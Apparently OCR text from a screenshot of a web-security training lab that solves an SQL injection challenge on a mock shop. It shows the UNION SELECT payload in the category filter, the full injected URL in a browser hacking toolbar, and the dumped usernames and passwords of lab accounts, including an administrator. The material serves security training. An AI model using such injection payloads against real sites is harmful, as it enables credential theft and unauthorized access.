 SHOP
Accessori' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
administrator~x7995uvxarhphkb9tt6a
wiener~obytr3ikri0ui74ydfg0
carlos~g9tehkgk9phfu1mc6m40
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0ab90044036ea606c0c03c82004e00ef.web-security-academy.net/filter?category=Accessori'+UNION+SELECT+NULL,username||'~'||password+FROM+users--
Enable POST ADD HEADER